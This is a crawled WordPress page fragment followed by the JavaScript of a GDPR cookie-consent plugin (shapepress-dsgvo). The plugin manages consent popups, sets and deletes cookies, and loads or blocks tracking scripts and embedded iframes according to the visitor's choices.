var _wpcf7 = {"loaderUrl":"http:\/\/freiberufler.jobidee.de\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Senden ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-content/themes/twentyfourteen/js/functions.js?ver=20140616'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-content/plugins/shapepress-dsgvo/public/js/simplebar.js'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-includes/js/wp-embed.min.js?ver=4.4.34'></script>
        <!--noptimize-->
        <div id="cookie-notice" role="banner"
            	class="sp-dsgvo lwb-d-flex cn-bottom cookie-style-00  "
            	style="background-color: #333333;
            	       color: #ffffff;
            	       height: auto;">
	        <div class="cookie-notice-container container-fluid lwb-d-md-flex justify-content-md-center align-items-md-center">

                

                
                
                    
                    
                    <span id="cn-notice-text" class=""
                        style="font-size:13px">Zum &Auml;ndern Ihrer Datenschutzeinstellung, z.B. Erteilung oder Widerruf von Einwilligungen, klicken Sie hier:                    </span>

                
                
                    <a href="#" id="cn-btn-settings"
                        class="cn-set-cookie button button-default "
                        style="background-color: #009ecb;
                           color: #ffffff;
                           border-color: #F3F3F3;
                           border-width: 1px">

                        Einstellungen                    </a>

                
            </div> <!-- class="cookie-notice-container" -->
        </div> <!--id="cookie-notice" -->
        <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://freiberufler.jobidee.de/wp-content/plugins/shapepress-dsgvo/public/js/sp-dsgvo-public.js?ver=3.1.9
body_size: 38663
content:


const CATEGORY_SLUG_STATISTICS = 'statistics';
const CATEGORY_SLUG_TARGETING = 'targeting';
const CATEGORY_SLUG_EMBEDDINGS = 'embeddings';
const CATEGORY_SLUG_LIVECHAT = 'live-chat';
const CATEGORY_SLUG_CHATBOTS = 'chat-bots';
const CATEGORY_SLUG_PLUGINS = 'plugins';
const CATEGORY_SLUG_MANDATORY = 'necessary';

(function ($) {

    $(document).ready(function () {


        // p912419
        // cookie advanced settings
        $(document).on('click', '#popup_accept_button', function (event) {
            event.preventDefault();

            var $selectedGoogleFonts = $("select[name='google-fonts'] option:selected").text();

            if ($selectedGoogleFonts === 'Yes') {
                var $googleFonts = $(document).find('link[data-href]');

                $.each($googleFonts, function () {
                    $(this).attr('href', $(this).attr('data-href')).removeAttr('data-href');
                });
            }
        });

        // check if notice is active and make body higher so that popup dont is in front of bottom links
        $(window).scroll(function() {
            if ($('#cookie-notice').is(":visible") == false) return;
            var height = parseInt($('#cookie-notice').css('height'));//+ 10;
            if($(window).scrollTop() + $(window).height() > $(document).height() - (height+20)) {
                $(document.body).css('padding-bottom', height+'px');
            } else
            {
                $(document.body).css('padding-bottom', 'inherit');
            }
        });

        var closeBtns = $('.sp-dsgvo-iframe-button-create');
        closeBtns.on('click tap touchstart', function (event) {

            event.preventDefault();
            event.stopPropagation();

            $("<iframe />", { src: "https://www.youtube.com/embed/ApvLgliq_lY?feature=oembed" }).appendTo("#iframeContainer");
        });

        var closeBtns = $('.sp-dsgvo-iframe-button-unblock');
        closeBtns.on('click tap touchstart', function (event) {

            event.preventDefault();
            event.stopPropagation();

            unblock($(this).attr('data-slug'));
        });

    });


})(jQuery);


(function ($) {
    'use strict';

    var scrollBar = null;
    var scrollBarMoreInformation = null;


    /**
     * Language switcher click (expand/collapse)
     */
    function preparePopupLangSwitcher() {
        var $active = $('.sp-dsgvo-lang-active'),
            $dropdown = $('.sp-dsgvo-lang-dropdown'),
            $switcher = $('.sp-dsgvo-popup-language-switcher');


        $active.on('click tap touchstart', function () {
            $dropdown.toggleClass('active');
        });

        $(document).on('click tap touchstart ', function (e) {
            if (!$switcher.is(e.target) && $switcher.has(e.target).length === 0) {
                $dropdown.removeClass('active');
            }
        });
    }

    /**
     * Adds Simplebar js scrollbar
     */
    function prepareScrolling() {
        var $content = $('#sp-dsgvo-privacy-content-category-content');

        if ($content.length > 0) {
            scrollBar = new SimpleBar($('#sp-dsgvo-privacy-content-category-content')[0], {
                autoHide: false
            });
        }
        var $moreInformation = $('.sp-dsgvo-popup-more-information-content');

        if ($moreInformation.length > 0) {
            scrollBarMoreInformation = new SimpleBar($('.sp-dsgvo-popup-more-information-content')[0], {
                autoHide: false
            });
        }

    }

    /**
     * Adds click event to terms links
     */
    function prepareTermsLinks() {
        var $links = $('.dsgvo-terms-toggle');

        $links.on('click tap touchstart', function (event) {
            event.preventDefault();
            event.stopPropagation();

            var $this = $(this),
                $content = $('#terms_content_' + $this.attr('data-id'));

            $content.addClass('active');
            if (scrollBar != null) scrollBar.recalculate();
            $(window).resize();
        });
    }

    function preparePopupShowLinks()
    {
        var $links = $('.sp-dsgvo-show-privacy-popup');

        $links.on('click tap touchstart', function (event) {
            event.preventDefault();
            event.stopPropagation();

            showPopup();
        });

        // links of privacy policy
        $links = $('.lwb-ppsp');

        $links.on('click tap touchstart', function (event) {
            event.preventDefault();
            event.stopPropagation();

            showPopup();
        });


        $links = $('.sp-dsgvo-navigate-privacy-policy');

        $links.on('click tap touchstart', function (event) {
            event.preventDefault();
            event.stopPropagation();

            window.location = spDsgvoGeneralConfig.privacyPolicyPageUrl;

        });

        // action for enabling embedded content
        $links = $('.sp-dsgvo-direct-enable-popup');

        $links.on('click tap touchstart', function (event) {
            event.preventDefault();
            event.stopPropagation();

            var slug = $(this).data('slug');
            if (slug == null || slug == '') return;

            enableEmbeddingByPlaceholderClick(slug);
        });
    }


    function preparePopupOverlay()
    {
        $('.sp-dsgvo-popup-overlay').on('click tap touchstart', function (event) {

            var clicked = $(event.target);  //get the element clicked

            if (clicked.is('.sp-dsgvo-privacy-popup') || clicked.parents().is('.sp-dsgvo-privacy-popup')) {
                return;  //click happened within the popup, do nothing here
            } else {  // click was outside the popup, so close it

                if (getAndValidateCookie() == false) // if no cookie exists (first visit) a click is like a dismiss all, otherwise a cancel/close
                {
                    handlePopupButtonAction('dismissAll');
                    closePopup(true);
                } else {
                    closePopup(false);
                }
            }
        });
    }

    function preparePopupActionButtons() {
        // x button
        var closeBtns = $('.sp-dsgvo-popup-close');
        closeBtns.on('click tap touchstart', function (event) {

            event.preventDefault();
            event.stopPropagation();

            if (getAndValidateCookie() == false) // if no cookie exists (first visit) a click is like a dismiss all, otherwise a cancel/close
            {
                handlePopupButtonAction('dismissAll');
                closePopup(true);
            } else {
                closePopup(false);
            }
        });

        // dismiss all button
        var dismissAllBtns = $('.sp-dsgvo-privacy-btn-accept-nothing');
        dismissAllBtns.on('click tap touchstart', function (event) {

            event.preventDefault();
            event.stopPropagation();

            handlePopupButtonAction('dismissAll');
            closePopup(false);
        });

        // accept selected button
        var acceptSelectedBtns = $('.sp-dsgvo-privacy-btn-accept-selection');
        acceptSelectedBtns.on('click tap touchstart', function (event) {

            event.preventDefault();
            event.stopPropagation();

            handlePopupButtonAction('acceptSelected');
            closePopup(false);
        });

        // accept all button
        var acceptAllBtns = $('.sp-dsgvo-privacy-btn-accept-all');
        acceptAllBtns.on('click tap touchstart', function (event) {

            event.preventDefault();
            event.stopPropagation();

            handlePopupButtonAction('acceptAll');

            closePopup(false);
        });
    }

    function preparePopupSwitches()
    {
        // uncheck all
        $('.sp-dsgvo-switch-integration').not(":disabled").prop('checked', false);

        $('.sp-dsgvo-switch-integration').change(function () {
            checkForIntegrationModificationsAndSetColorToButtons();
        });

        var enabledIntegrations = getEnabledIntegrationsFromCookie();

        enabledIntegrations.forEach(function(integration) {

            // check if the script container exists. if not create it to add script afterwards
            $('#sp-dsgvo-switch-integration-'+integration).prop('checked', true);

        });
    }

    function checkForIntegrationModificationsAndSetColorToButtons()
    {
        var array1 = getEnabledIntegrationsFromCookie();
        var array2 = $('.sp-dsgvo-switch-integration:checked').map(function(){
            return $(this).data('slug');
        }).get();

        var equal = array1.length === array2.length && array1.every(function(value, index) { return value === array2[index]});

        if (equal == false)
        {
            $('.sp-dsgvo-privacy-btn-accept-selection').addClass('green');
            $('.sp-dsgvo-privacy-btn-accept-selection').removeClass('grey');
        } else
        {
            $('.sp-dsgvo-privacy-btn-accept-selection').removeClass('green');
            $('.sp-dsgvo-privacy-btn-accept-selection').addClass('grey');
        }
    }

    function closePopup(closedOnFirstVisit) {
        var $overlay = $('.sp-dsgvo-popup-overlay');
        if ($overlay.length > 0) {
            $overlay.fadeOut();
            $overlay.addClass('sp-dsgvo-overlay-hidden');

            if (spDsgvoGeneralConfig.showNoticeOnClose == 1 && closedOnFirstVisit) {
                showNotice();
            }
        }
    }

    function showPopup() {

        preparePopupSwitches();

        var $overlay = $('.sp-dsgvo-popup-overlay');

        if ($overlay.length > 0) {
            closeNotice();
            $overlay.fadeIn();
            $overlay.removeClass('sp-dsgvo-overlay-hidden');

        }
    }

    function showNotice()
    {
        var cnDomNode = $('#cookie-notice');


        if (spDsgvoGeneralConfig.noticeHideEffect === 'fade') {
            cnDomNode.fadeIn();
        } else if (spDsgvoGeneralConfig.noticeHideEffect === 'slide') {
            cnDomNode.slideDown();
        } else {
            cnDomNode.css('display', 'flex');
        }

        $('body').addClass('cookies-not-accepted');
    }

    function closeNotice()
    {
        var cnDomNode = $('#cookie-notice');
        if (cnDomNode.is(":visible") == false) return;

        if (spDsgvoGeneralConfig.noticeHideEffect === 'fade') {
            cnDomNode.fadeOut(function () {
                $('#cookie-notice').hide();
                $('#cookie-notice-blocker').hide();
                $('body').removeClass('cookies-not-accepted');
            });
        } else if (spDsgvoGeneralConfig.noticeHideEffect === 'slide') {
            cnDomNode.slideUp(function () {
                $('#cookie-notice').hide();
                $('#cookie-notice-blocker').hide();
                $('body').removeClass('cookies-not-accepted');
            });
        } else {
            $('#cookie-notice').hide();
            $('#cookie-notice-blocker').hide();
            $('body').removeClass('cookies-not-accepted');
        }
    }

    function checkCookieAndShowPopupOrNoticeIfNeeded()
    {
        if (spDsgvoIntegrationConfig == null) return;

        if (spDsgvoIntegrationConfig.length == 0 && spDsgvoGeneralConfig.forceCookieInfo == 0) return;

        if (spDsgvoGeneralConfig.currentPageId == spDsgvoGeneralConfig.privacyPolicyPageId ||
            spDsgvoGeneralConfig.currentPageId == spDsgvoGeneralConfig.imprintPageId)
        {
            // dont show popup or notice at imprint or policy page
            return;
        }

        if (getAndValidateCookie() == false)
        {
            if (spDsgvoGeneralConfig.initialDisplayType == 'cookie_notice') {
                showNotice();
            } else if (spDsgvoGeneralConfig.initialDisplayType == 'policy_popup') {
                showPopup();
            }
        }
    }

    function showMoreInformationPopup(title, slug, locale) {

        $('#sp-dsgvo-popup-more-information-title').html(title);
        $('#sp-dsgvo-popup-more-information-progress').show();

        $('.sp-dsgvo-privacy-popup-title-general').hide();
        $('#sp-dsgvo-privacy-content-category-content').hide();
        $('#sp-dsgvo-privacy-footer').hide();
        $('.sp-dsgvo-header-description-text').hide();

        $('#sp-dsgvo-more-information-switch-cb').attr('data-slug', slug);
        $('#sp-dsgvo-more-information-switch-cb').prop('checked', $('#sp-dsgvo-switch-integration-' + slug).prop('checked'));
        $('#sp-dsgvo-more-information-switch-cb').prop('disabled', $('#sp-dsgvo-switch-integration-' + slug).prop('disabled'));
        $('.sp-dsgvo-privacy-popup-title-details').show();
        $('#sp-dsgvo-popup-more-information').show();


        var integrationObject = getIntegrationConfigBySlug(slug);

        $.get(spDsgvoGeneralConfig.ajaxUrl, {
                action: 'legal-web-text-action',
                slug: slug,
                textId: 'popup',
                locale: locale,
                includeTagManager: integrationObject.usedTagmanager
            },
            function (data) {


                $('#sp-dsgvo-popup-more-information-title').html(title);
                $('#sp-dsgvo-popup-more-information-content').html(data);


                $('#sp-dsgvo-popup-more-information-progress').hide();
                $('.sp-dsgvo-privacy-popup-title-details').show();
                $('#sp-dsgvo-popup-more-information').show();


            }).fail(function() {
            hideMoreInformationPopup();
        })
    }

    function hideMoreInformationPopup() {


        $('#sp-dsgvo-popup-more-information').hide();
        $('.sp-dsgvo-privacy-popup-title-details').hide();
        $('#sp-dsgvo-popup-more-information-progress').hide();

        $('#sp-dsgvo-popup-more-information-content').html('');
        $('#sp-dsgvo-more-information-switch-cb').attr('data-slug', '');
        $('#sp-dsgvo-more-information-switch-cb').prop('checked', false);

        $('.sp-dsgvo-privacy-popup-title-general').show();
        $('.sp-dsgvo-header-description-text').show();
        $('#sp-dsgvo-privacy-content-category-content').show();
        $('#sp-dsgvo-privacy-footer').show();
    }

    function prepareMoreInformationPopup() {
        var $links = $('.sp-dsgvo-more-information-link');

        $links.on('click tap touchstart', function (event) {

            event.preventDefault();
            event.stopPropagation();

            var $this = $(this);
            var title = $this.attr('data-title');
            var slug = $this.attr('data-slug');


            showMoreInformationPopup(title, slug, spDsgvoGeneralConfig.locale);

        });

        var closeBtns = $('.sp-dsgvo-popup-more-information-close');
        closeBtns.on('click tap touchstart', function (event) {

            event.preventDefault();
            event.stopPropagation();

            hideMoreInformationPopup();
        });

        // set the handler for the more information cb that the outside sb also gets set
        $('#sp-dsgvo-more-information-switch-cb').change(function () {

            var $this = $(this);
            var slug = $this.attr('data-slug');
            if (slug == '') return;
            if ($(this).prop('disabled')) return;
            $('#sp-dsgvo-switch-integration-' + slug).prop('checked', $this.prop('checked'));

            checkForIntegrationModificationsAndSetColorToButtons();
        });
    }

    function preparePopupGroupSwitches() {
        $('input[name="sp-dsgvo-switch-category"]').change(function () {

            var $this = $(this);
            var slug = $this.attr('data-slug');

            // get all sp-dsgvo-switch-integration with slug and set same check value
            $('input[data-category="' + slug + '"]').each(function () {
                if ($(this).prop('disabled')) return;
                var category = $(this).attr('data-category');
                $(this).prop('checked', $('#sp-dsgvo-switch-category-' + category).prop('checked'));
            });

            checkForIntegrationModificationsAndSetColorToButtons();
        });
    }

    function prepareNotice()
    {
        // sometimes wp admin bar sets a margin top. if its greater 0 set it to the notice position
        //var bodyMt = $('body,html').css('margin-top');
        //$('.cn-bottom').css('bottom', bodyMt);

        $('#cn-btn-settings').on('click tap touchstart', function (event) {

            event.preventDefault();
            event.stopPropagation();

            closeNotice();
            showPopup();
        });

    }

    function handlePopupButtonAction(action) {
        if (action == null || action == '') return;


        var allntegrationSlugs = spDsgvoGeneralConfig.allIntegrationSlugs;
        var selectedSwitches = $('.sp-dsgvo-switch-integration:checkbox:checked');
        var checkedIntegrationSlugs = [];

        switch (action) {
            case 'acceptAll':
                checkedIntegrationSlugs = allntegrationSlugs;
                break;
            case 'acceptSelected':
                $(".sp-dsgvo-switch-integration:checkbox:checked").each(function () {
                    checkedIntegrationSlugs.push($(this).data("slug"));
                });
                break;
            case 'dismissAll':
                checkedIntegrationSlugs = []; // reset them
                break;
        }

        var enabledIntegrationsBeforeClosing = getEnabledIntegrationsFromCookie();

        // add gtag manager if used by integration
        var gtmNeeded = 0;
        var mtmNeeded = 0;
        checkedIntegrationSlugs.forEach(function(integration)
        {
            var integrationObject = getIntegrationConfigBySlug(integration);
            if (integrationObject == null) return;

            if (integrationObject.usedTagmanager == 'google-analytics')
            {
                gtmNeeded++;
            }
            if (integrationObject.usedTagmanager == 'matomo-analytics')
            {
                mtmNeeded++;
            }
        });
        if (gtmNeeded > 0 ) checkedIntegrationSlugs.push('google-tagmanager');
        if (mtmNeeded > 0 ) checkedIntegrationSlugs.push('matomo-tagmanager');

        refreshCookie(checkedIntegrationSlugs);
        enableIntegrationsAccordingToCookie();
        removeCookiesOfDisabledIntegrations(enabledIntegrationsBeforeClosing);
    }

    function refreshCookie(checkedIntegrationSlugs) {

        var lifeTime = 0;
        if (checkedIntegrationSlugs != null && checkedIntegrationSlugs.length > 0)
        {
            lifeTime = spDsgvoGeneralConfig.cookieLifeTime;
        } else
        {
            lifeTime = spDsgvoGeneralConfig.cookieLifeTimeDismiss;
        }

        var cookieData = {};
        cookieData.version = spDsgvoGeneralConfig.cookieVersion;
        cookieData.lifeTime = lifeTime;
        cookieData.integrations = checkedIntegrationSlugs;//
        cookieData.lastChangeOn = new Date().getTime();

        var flatData = encodeURIComponent(JSON.stringify(cookieData));
        var d = new Date();
        d.setTime(d.getTime() + parseInt(lifeTime) * 1000);
        var expires = "expires=" + d.toUTCString();
        document.cookie = spDsgvoGeneralConfig.cookieName + "=" + flatData + ";" + expires + ";path=/";

    }

    function isGtagMangerIsActive()
    {
        return window.google_tag_manager != null;
    }

    function isMtagMangerIsActive()
    {
        return window._mtm != null;
    }

    function enableIntegrationsAccordingToCookie() {

        var enabledIntegrations = getEnabledIntegrationsFromCookie();


        // first check if one needs gtag manager and enable it if needed
        var gtmNeeded = 0;
        var mtmNeeded = 0;
        enabledIntegrations.forEach(function(integration)
        {
            var integrationObject = getIntegrationConfigBySlug(integration);
            if (integrationObject == null) return;
            if (integrationObject.usedTagmanager == 'google-tagmanager')
            {
                gtmNeeded++;
            }

            if (integrationObject.usedTagmanager == 'matomo-tagmanager')
            {
                mtmNeeded++;
            }
        });

        if (gtmNeeded > 0 && isGtagMangerIsActive() == false)
        {
            var integrationObject = getIntegrationConfigBySlug('google-tagmanager');
            if (integrationObject == null) return;
            try {
                $('head').append(atob(integrationObject.jsCode));
            } catch (e) {
                console.log('could not activate ' + integrationObject.slug);
            }
        }

        if (mtmNeeded > 0 && isMtagMangerIsActive() == false)
        {
            var integrationObject = getIntegrationConfigBySlug('matomo-tagmanager');
            if (integrationObject == null) return;
            try {
                $('head').append(atob(integrationObject.jsCode));
            } catch (e) {
                console.log('could not activate ' + integrationObject.slug);
            }
        }

        // enable all integrations which are opted in
        enabledIntegrations.forEach(function(integrationSlug)
        {

            // exclude tagmanger now because it was enabled before
            if (integrationSlug == 'google-tagmanager') return;
            if (integrationSlug == 'matomo-tagmanager') return;

            var integrationObject = getIntegrationConfigBySlug(integrationSlug);
            if (integrationObject == null) return;

            // check type of integration (embedding, stats,..) and do correct action

            switch (integrationObject.category) {
                case CATEGORY_SLUG_STATISTICS: enableJsIntegration(integrationObject); break;
                case CATEGORY_SLUG_TARGETING:  enableJsIntegration(integrationObject); break;
                case CATEGORY_SLUG_CHATBOTS:  enableJsIntegration(integrationObject); break;
                case CATEGORY_SLUG_EMBEDDINGS: enableEmbeddingIntegration(integrationObject); break;
            }


        });
    }

    function enableJsIntegration(integrationObject)
    {
        if (integrationObject.insertLocation == 'head')
        {
            // check if head contains the script, if not, add it
            var pos = $("head").html().indexOf('sp-dsgvo-script-container-' + integrationObject.slug);
            var lastPos = $("head").html().lastIndexOf('sp-dsgvo-script-container-' + integrationObject.slug);
            if (pos == lastPos)
            {
                try {
                    $('head').append(atob(integrationObject.jsCode));
                } catch (e) {
                    console.log('could not activate ' + integrationObject.slug);
                }
            }
        } else {
            // check if the script container exists. if not create it to add script afterwards
            var scriptContainer = $('.sp-dsgvo-script-container-' + integrationObject.slug);
            var found = scriptContainer.length;

            if (found == false) {

                scriptContainer = $('<div/>', {
                    // id: 'sp-dsgvo-script-container-' + integration,
                    "class": 'sp-dsgvo-script-container sp-dsgvo-script-container-' + integrationObject.slug,
                }).appendTo(integrationObject.insertLocation);
                found = true;

            }

            // if found and empty add js code to the container
            var isEmpty = $.trim(scriptContainer.html()) == '';
            if (found && isEmpty) {
                try {
                    scriptContainer.append(atob(integrationObject.jsCode));
                } catch (e) {
                    console.log('could not activate ' + integrationObject.slug);
                }
            }
        }
    }

    function enableEmbeddingIntegration(integrationObject)
    {
        var allContainersOfCurrentSlug = $('.sp-dsgvo-embedding-'+ integrationObject.slug);

        // find all containers of current enabled embedding
        allContainersOfCurrentSlug.each(function()
        {
            var slugContainer = $(this);
            // get base64 encoded content, decode it, remove placeholder and insert it into dom
            var base64EncContent = slugContainer.find('.sp-dsgvo-hidden-embedding-content');
            if (base64EncContent == null || base64EncContent.html() == null || base64EncContent.html() == '') return;

            try {
                var decodedContent = atob(base64EncContent.html());
                slugContainer.empty();
                slugContainer.append($(decodedContent));
            }
            catch (e) {
               console.log('could not enable embedding: '+ integrationObject.slug);
            }


        });
    }

    function enableEmbeddingByPlaceholderClick(embeddingSlug)
    {
        var currentConfig = getEnabledIntegrationsFromCookie();

        var integrationObject = getIntegrationConfigBySlug(embeddingSlug);
        if (integrationObject == null) return;

        enableEmbeddingIntegration(integrationObject);
        currentConfig.push(embeddingSlug);

        refreshCookie(currentConfig);
    }

    function removeCookiesOfDisabledIntegrations(enabledIntegrationsBeforeClosing)
    {
        var reloadNeeded = 0;
        var enabledIntegrations = getEnabledIntegrationsFromCookie();

        // it nothing was enabled and all gets dismissed its not needed to to anything
        // could happen on first visit when dismiss all
        if (enabledIntegrations.length == 0 && enabledIntegrationsBeforeClosing.length == 0) return;

        // if nothing is enabled, remove all
        if (enabledIntegrations == null || enabledIntegrations == '' || enabledIntegrations == '' || Array.isArray(enabledIntegrations) == false) {
            $('.sp-dsgvo-script-container').each(function () {

                $(this).empty();
            });


            spDsgvoIntegrationConfig.forEach(function(integrationConfig) {

                // remove cookies of the integration
                var cookiesToDeleteString = integrationConfig.cookieNames;
                if (cookiesToDeleteString != null || cookiesToDeleteString != '')
                {
                    var cookieNames = cookiesToDeleteString.split(';');
                    if (cookieNames != null && cookieNames.length > 0)
                    {
                        cookieNames.forEach(function(cookieName) {
                            deleteCookieByName(cookieName);
                        });

                    }
                }

            });

            // safe mode because scripts still could run in browser
            location.reload();

            return;
        }

        spDsgvoIntegrationConfig.forEach(function(integrationConfig) {

            if(enabledIntegrations.includes(integrationConfig.slug) == false) {

                // check if it was enabled before
                if (enabledIntegrationsBeforeClosing.includes(integrationConfig.slug)) reloadNeeded++;

                /* currently not needed because we remove it in reload because otherwise the script cant be removed from js vm
                //remove script of the integration
                var scriptContainer =  $('#sp-dsgvo-script-container-'+integrationConfig.slug);
                var found = scriptContainer.length;

                if (found == false)
                {
                    // if not found also check in head
                    var children = $('head').find('div#sp-dsgvo-script-container-' + integrationConfig.slug);
                    if (children.length > 0) {
                        scriptContainer = children[0];
                        found = true;
                    }
                }

                if (found)
                {
                    scriptContainer.empty();
                    scriptContainer.each(function () {
                        $(this).empty();
                    });
                }
                */


                // remove cookies of the integration
                var cookiesToDeleteString = integrationConfig.cookieNames;
                if (cookiesToDeleteString != null || cookiesToDeleteString != '')
                {
                    var cookieNames = cookiesToDeleteString.split(';');
                    if (cookieNames != null && cookieNames.length > 0)
                    {
                        cookieNames.forEach(function(cookieName) {
                            deleteCookieByName(cookieName);
                        });

                    }
                }
            }

        });

        if (reloadNeeded > 0)
        {
            // safe mode because scripts still could run in browser
            location.reload();
        }
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }

    function validateCookieData(cookie)
    {
        if (cookie == null || cookie == '') return false;

        var cookieData = {};
        try {
            cookieData = JSON.parse(decodeURIComponent(cookie));
        } catch (e) {
            return false;
        }

        if (cookieData.version < spDsgvoGeneralConfig.cookieVersion)
        {
            return false;
        }

        return true;
    }

    function getAndValidateCookie()
    {
        var cookie = getCookie(spDsgvoGeneralConfig.cookieName);
        return validateCookieData(cookie);
    }

    function getEnabledIntegrationsFromCookie() {
        var enabledIntegrations = [];
        var cookie = getCookie(spDsgvoGeneralConfig.cookieName);
        if (cookie != '')
        {
            try {
                var objectData = JSON.parse(decodeURIComponent(cookie));
                enabledIntegrations = objectData.integrations;
            } catch (e) {
                enabledIntegrations = [];
            }
        }

        return enabledIntegrations;
    }

    function deleteCookieByName(pattern)
    {
        if (pattern == '') return;
        var matcher = new RegExp("^"+pattern, "g");

        if ((matcher).test(document.cookie) == false) return;

        // Get an array of all cookie names (the regex matches what we don't want)
        var cookieNames = document.cookie.split(/=[^;]*(?:;\s*|$)/);
        // Remove any that match the pattern
        for (var i = 0; i < cookieNames.length; i++) {
            if (matcher.test(cookieNames[i])) {
                document.cookie = cookieNames[i] + '=; expires=Thu, 01 Jan 1970 00:00:00 GMT;'; // path=' + path;
            }
        }
    }

    function getIntegrationConfigBySlug(slug)
    {
        /*
        var integrationObject = spDsgvoIntegrationConfig.filter(obj => {
            return obj.slug === slug;
        });
*/
        var integrationObject = null;
        spDsgvoIntegrationConfig.forEach(function(integration) {

            if (integration.slug == slug)
            {
                integrationObject = integration
                return;
            }
        });

        return integrationObject;
    }

    function isIntegrationAllowedByCookieSettings(slug)
    {
        var found = false;
        var enabledIntegrations = getEnabledIntegrationsFromCookie();

        enabledIntegrations.forEach(function(integration) {

           if (integration == slug)
           {
               found = true;
               return;
           }
        });

        return found;
    }

    $(document).ready(function () {
        enableIntegrationsAccordingToCookie();

        preparePopupLangSwitcher();
        prepareMoreInformationPopup();
        prepareTermsLinks();
        preparePopupActionButtons();
        preparePopupGroupSwitches();
        preparePopupSwitches();

        prepareScrolling();
        prepareNotice();
        preparePopupShowLinks();
        preparePopupOverlay();

        checkCookieAndShowPopupOrNoticeIfNeeded();

    });

    // DYNAMIC EMBEDDINGS
    const TYPE_ATTRIBUTE = 'iframe/blocked'
    const backupScripts = {
        blacklisted: []
    }

    function isOnBlacklist(src, nodeType)
    {
        var affectedIntegration = getIntegrationByNodeSrc(src.toLowerCase());

        if (affectedIntegration == null) return false;
        var isBlacklistedByCookie = isIntegrationAllowedByCookieSettings(affectedIntegration.slug) == false;

        return isBlacklistedByCookie;
    }

    function getIntegrationByNodeSrc(src)
    {
        if (spDsgvoIntegrationConfig == null) return null;

        var affectedIntegration = null;
        var found = false;
        // iterate over all integrations and check if root domain is one of such an integration
        spDsgvoIntegrationConfig.forEach(function(integrationConfig) {

            if (found) return;

            var hosts = integrationConfig.hosts;
            if (hosts != null && hosts != '')
            {
                var hostNames = hosts.split(';');
                if (hostNames != null && hostNames.length > 0)
                {
                    hostNames.forEach(function(hostName) {
                        if (src.indexOf(hostName.toLowerCase()) >= 0)
                        {
                            found = true;
                            return;
                        }
                    });

                    if (found) {
                        affectedIntegration = integrationConfig;
                        return;
                    }
                }
            }

        });

        return affectedIntegration;
    }

    // config object
    const config = {
        characterData: true,
        characterDataOldValue: true,
        childList: true,
        subtree: true
    };

    // subscriber function
    function subscriber(mutations) {
        //console.log('subscriber');
        for (let i = 0; i < mutations.length; i++) {
            const addedNodes  = mutations[i];
            for(let i = 0; i < addedNodes.length; i++) {
                const node = addedNodes[i];
                // For each added script tag
                if(node.nodeType === 1 && node.tagName === 'IFRAME') {
                    const src = node.src;
                    const type = node.type;
                    // If the src is inside the blacklist and is not inside the whitelist
                    if(isOnBlacklist(src, type)) {
                        // We backup a copy of the script node
                        backupScripts.blacklisted.push(node.cloneNode());

                        // Blocks inline script execution in Safari & Chrome
                        node.type = TYPE_ATTRIBUTE;

                        var placeholderNodeHtml = getPlaceholderInsteadOfNode(node);


                        // Firefox has this additional event which prevents scripts from beeing executed
                        const beforeScriptExecuteListener = function (event) {
                            // Prevent only marked scripts from executing
                            if(node.getAttribute('type') === TYPE_ATTRIBUTE)
                                event.preventDefault();
                            node.removeEventListener('beforescriptexecute', beforeScriptExecuteListener)
                        };
                        node.addEventListener('beforescriptexecute', beforeScriptExecuteListener)

                        // backup parent
                        var parentNode =  node.parentElement;
                        // Remove the node from the DOM
                        node.parentElement && node.parentElement.removeChild(node);

                        var temp = document.createElement('div');
                        temp.innerHTML = placeholderNodeHtml;
                        parentNode.appendChild(temp);
                        addEventHandlerToUnblockButton();

                    }
                }
            }
        }
    }


    function getPlaceholderInsteadOfNode(node)
    {
        var nodeHtml = getNodeAsHtmlString(node);
        var integration = getIntegrationByNodeSrc(node.src);
        var encodedHtml = btoa(nodeHtml);

        var placeholderHtml = integration.placeholder;
        placeholderHtml = placeholderHtml.replace('{encodedContent}',encodedHtml);

       return placeholderHtml;
    }

    function getNodeAsHtmlString(node)
    {
        var wrap = document.createElement('div');
        wrap.appendChild(node.cloneNode(true));
        return wrap.innerHTML;
    }

    function addEventHandlerToUnblockButton()
    {
        // action for enabling embedded content

        $('.sp-dsgvo-direct-enable-popup').on('click tap touchstart', function (event) {
            event.preventDefault();
            event.stopPropagation();

            var slug = $(this).data('slug');
            if (slug == null || slug == '') return;

            enableEmbeddingByPlaceholderClick(slug);
        });
    }

    // instantiating observer
    const observer = new MutationObserver(subscriber);

// observing target
    var target = document.documentElement || document.body;
    if (spDsgvoGeneralConfig.clientSideBlocking == '1') {
        observer.observe(target, config);
    }

})(jQuery);

